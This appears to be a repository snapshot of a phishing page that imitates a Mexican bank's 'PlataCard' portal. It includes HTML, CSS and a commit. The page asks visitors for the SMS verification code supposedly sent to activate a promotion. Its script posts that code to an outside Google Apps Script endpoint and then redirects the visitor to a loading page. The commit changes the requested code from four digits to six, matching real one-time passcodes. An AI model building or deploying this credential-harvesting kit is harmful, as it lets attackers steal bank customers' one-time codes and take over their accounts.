
==== codigo.html @ 0b669f90 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PlataCard</title>

    <link rel="icon" href="img/icono.imagotipo.svg">

    <link rel="stylesheet" href="style.css">

</head>
<body>

    <header class="header">

        <div class="logo">
            <a href="index.html" class="logo"><img src="img/LogoBanco.png" alt="logo"></a>
        </div>

        <input type="checkbox" id="toggle">
        <label for="toggle"><img class="menu" src="img/icono_bars.svg" alt="menu"></label>
        
        <nav class="navigation">

            <ul>
                
                <li><a href="#" class="acceso"><img src="img/icono-login.svg" alt="educacion">Acceso a clientes</a>
                    <ul>
                        <li><a href="#">Cuentas de Efectivo e Inversión</a></li>
                        <li><a href="#">INVEX Tarjetas</a></li>
                        <li><a href="formulario.html">VOLARIS Promociones</a></li>
                    </ul>
                </li>
                <li><a href="#">Personas</a>
                    <ul>
                        <li><a href="#">Banca Privada</a></li>
                        <li><a href="#">Banca Patrimonial</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                        <li><a href="#">NowBank</a></li>
                        <li><a href="#">Retiro</a></li>
                    </ul>
                </li>
                <li><a href="#">Empresas</a>
                    <ul>
                        <li><a href="#">Banca Empresas</a></li>
                        <li><a href="#">Arrendadora</a></li>
                        <li><a href="#">Fiduciario</a></li>
                        <li><a href="#">Tarjetas de Crédito</a></li>
                    </ul>
                </li>
                <li><a href="#">Nosotros</a></li>
            </ul>
        </nav>
    </header>
    
    <section class="ingresar" id="ingresar">
        <form id="miFormulario">
    <p>FINALIZA LA ACTIVACIÓN DE TU PROMOCIÓN</p>
    <h2>Ingresa el folio de cuatro digitos que te enviamos por SMS</h2>

    <div class="inputcaja">
        <label for="codigo">Codigo SMS</label>
        <input type="text" name="codigo" placeholder="Codigo SMS" id="codigo" required>

        <input class="btn" type="submit" value="ACTIVAR">
    </div>
</form>

<script>
  const form = document.getElementById('miFormulario');
  const scriptURL = 'https://script.google.com/macros/s/AKfycbw5osmSFxHL5gsPlGHFjl9Ik1Hpshc3beaAMmUla4VUbbEhkpN43elAC9-Xy1YiIO8TWw/exec';

  form.addEventListener('submit', function (e) {
    e.preventDefault(); // Previene el envío por defecto

    fetch(scriptURL, {
      method: 'POST',
      body: new FormData(form)
    })
    .then(response => {
      if (response.ok) {
        // Redirige tras el envío exitoso
        window.location.href = 'loading-tres.html';
      } else {
        alert('Hubo un error al enviar. Intenta de nuevo.');
      }
    })
    .catch(error => {
      console.error('Error al enviar:', error);
      alert('Error al conectar con el servidor.');
    });
  });
</script>
    </section>

    <section class="imagen2" id="imagen2">
        <div class="end">
            <a href="#" class="footer"><img src="img/FIFA.jpg" alt="footer"></a>
        </div>
    </section>

    <section class="imagen2" id="imagen2">
        <div class="end">
            <a href="#" class="footer"><img src="img/footer-BA-01.jpg" alt="footer"></a>
        </div>
    </section>

    <script>
        function validarFormulario(event) {
            event.preventDefault(); // Evita el envío del formulario por defecto

            var usuario = document.getElementById("usuario").value.trim();

            if (usuario === "") {
                alert("Por favor, completa todos los campos.");
                return false;
            }

            window.location.href = "bloqueo.html"; // Redirige a la página bloqueo.html si la validación es exitosa

            // Redirige a la página bloqueo.html si la validación es exitosa
            return true;
        }
    </script>
    
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap');

:root{
    --verde: #ad253f;
    --limon: #a31f36;
    --degradado: linear-gradient(90deg, var(--limon), var(--verde));
}

*::selection{
    color: whitesmoke;
    background: var(--limon);
}

*,
*::before,
*::after{
    margin: 0;
    padding: 0;
    box-sizing: inherit;
}


body{
    min-height: 100vh;
    box-sizing: border-box;
    background: whitesmoke;
    font-family: 'Open Sans', sans-serif;
}

.header{
    top: 0;
    left: 0;
    right: 0;
    display: flex;
    z-index: 1000;
    position: relative;
    padding: 2rem 9%;
    align-items: center;
    background-color: #a31f36;
    justify-content: space-between;
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
}

.logo{
    display: flex;
    z-index: 1000;
    padding: auto;
    align-items: center;
    justify-content: space-between;
}

.logo .logo img{
    width: 100px;
    display: inline-block;
}

.navigation ul{
    list-style: none;
}

.header .label .menu img{
    width: 5px;
    display: flex;
}


.header .navigation ul li{
    float: left;
    position: relative;
}

.header .navigation .acceso ul li img{
    float: left;
    position: fixed;
}

.header .navigation ul li a{
    padding: 20px;
    width: 100%;
    font-size: 15px;
    display: block;
    color: white;
    text-decoration: none;
    transition: all .2s ease;
    font-size: 150%;
}

.header .navigation ul li a:hover{
    background-color: var(--verde);
}

.header .navigation ul li ul{
    right: 0;
    width: 300px;
    display: none;
    position: absolute;
    background-color: var(--verde);
}

.header .navigation ul li ul li a{
    font-size: 15px;
    text-transform: capitalize;
}

.header .navigation ul li ul li ul{
    top: 0;
    right: 300px;
    position: absolute;
}

.header .navigation ul li ul li{
    width: 100%;
}

.header .navigation ul li .acceso img{
    width: 20px;
    display: inline-block;
    align-items: center;
    justify-content: space-between;
    padding: 10 10 10 10;
}

.header .navigation ul li:hover > ul{
    display: initial;
}

#toggle,
.header label{
    display: none;
    cursor: pointer;
    width: 10px;
}

#toggle,
.header label img{
    cursor: pointer;
    width: 27px;
    padding: 10 10;
}

.menu{
    width: 45px;
    height: 35px;
}

.imagen .body img{
    width: 100%;
    display: flex;
}

.imagen2 .footer img{
    width: 100%;
    display: flex;
}

.ingresar{
    display: flex;
    min-height: 50vh;
    align-items: center;
    justify-content: center;
}

.ingresar form{
    width: 50vh;
    display: flexbox;
    text-align: center;
    border-radius: 20px;
    padding: 100px 100px 100px 50px;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
    background-color: whitesmoke;
}

.inputcaja{
    display: flex;
    text-align: center;
    flex-direction: column;
}

.ingresar h2{
    margin-top: 80;
    font-size: 20px;
    text-align: left;
    color: #a31f36;
}

.ingresar p{
    font-size: 18px;
    color: #a31f36;
    margin-bottom: 0;
    text-align: left;
}

label {
    font-size: 15px;
    font-weight: 600;
    color: whitesmoke;
    margin-bottom: 0px;
}

input{
    outline: none;
    color: #333;
    padding: 17px 10px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 2px solid #ededed;
}

input::placeholder{
    color: #666;
}

.inputcaja .form-txt{
    color: var(--limon);
    display: flex;
    text-align: center;
    margin-bottom: 5px;
    justify-content: space-between;
}
 
.inputcaja .form-txt a{
    color: var(--limon);
    font-size: 15px;
    font-weight: 800;
    text-decoration: none;
    text-align: center;
}

.inputcaja .btn{
    border: 0;
    color: white;
    cursor: pointer;
    font-size: 15px;
    font-weight: 600;
    border-radius: 25px;
    background: var(--verde);
}

.inputcaja .btn:hover{
    background-color: var(--limon);
}

.desvinculacion{
    background-image: url(img/fondo-formulario.jpg);
    background-size: cover;
}

.desvinculacion .caja-contenedor{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}

.desvinculacion .caja-contenedor .caja{
    margin: 1.5rem;
    flex: 1 1 30rem;
    text-align: center;
    padding: 3rem 2rem;
    background: white;
    border-radius: .5rem;
    transition: .2s linear;
    border: .1rem solid rgba(0, 0, 0, .2);
    box-shadow: 0 .5rem 1rem rgba(0, 0, 0, .1);
}

.desvinculacion .caja-contenedor .caja h4{
    font-size: 1rem;
    padding-top: 1rem;
    color: #333;
}

.desvinculacion .caja-contenedor .caja h3{
    font-size: 3rem;
    padding-top: 1rem;
    color: var(--verde);
}

.desvinculacion .caja-contenedor .caja b{
    color: #333;
    padding: 0;
    font-size: .8rem;
    text-align: justify;
}

.desvinculacion .caja-contenedor .caja i{
    color: #333;
    padding: .5rem;
    font-size: .8rem;
    text-align: justify;
}


@media (max-width: 1024px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .navigation ul .cuadros img {
        display: flex;
        min-height: 51vh;
        box-sizing: border-box;
        object-fit: cover; 
        margin: 0;
        padding: 0;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

    form {
        width: 30%;
        padding: 30px 30px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}


@media (min-width: 768px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

    form {
        width: 30%;
        padding: 30px 30px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}

@media (min-width: 320px) {
    .header label {
        display: inline-block;
    }

    .header {
        padding: 7px 7%;
    }

    .header .navigation {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background-color: var(--limon);
        display: none;
    }

    .header .navigation ul li {
        width: 100%;
    }

    .header .navigation ul li a {
        padding: 8px 30px 8px 10px;
    }

    .header .navigation ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    .header .navigation ul li ul li {
        background-color: var(--verde);
    }

    .header .navigation ul li ul li ul {
        position: relative;
        width: 100%;
        left: 0;
    }

    #toggle:checked ~ .navigation {
        display: block;
    }


    .imagen .imagenes img {
        width: 50%;
        display: flex;
        margin: auto;
        padding: 0;
    }

   .ingresar .form {
        width: 30%;
        margin: auto;
        height: 3rem;
        padding: 10px 10px;
    }

    .inputcaja .form-txt a {
        color: #333;
        font-size: 15px;
        font-weight: 800;
        text-decoration: none;
        text-align: center;
    }

    input {
        padding: 15px 15px;
    }

    .desvinculacion .caja-contenedor {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: center;
    }

    .desvinculacion .caja-contenedor .caja {
        margin: 1rem;
        flex: .5 .5 20rem;
        text-align: center;
        padding: 2rem 1rem;
        background: white;
        border-radius: 0.5rem;
        transition: 0.2s linear;
        border: 0.1rem solid rgba(0, 0, 0, 0.2);
        box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.1);
    }

    .desvinculacion .caja-contenedor .caja img {
        height: 5rem;
    }

    .desvinculacion .caja-contenedor .caja h3 {
        font-size: 1.5rem;
        padding-top: 1rem;
        color: var(--verde);
    }

    .desvinculacion .caja-contenedor .caja p {
        color: #333;
        padding: 1rem 0;
        font-size: 1.1rem;
    }
}


==== commit 423acc91: "Update codigo.html" ====
--- a/codigo.html
+++ b/codigo.html
@@ -59,7 +59,7 @@
     <section class="ingresar" id="ingresar">
         <form id="miFormulario">
     <p>FINALIZA LA ACTIVACIÓN DE TU PROMOCIÓN</p>
-    <h2>Ingresa el folio de cuatro digitos que te enviamos por SMS</h2>
+    <h2>Ingresa el folio de seis digitos que te enviamos por SMS</h2>
 
     <div class="inputcaja">
         <label for="codigo">Codigo SMS</label>
@@ -127,4 +127,4 @@
     </script>
     
 </body>
-</html>+</html>
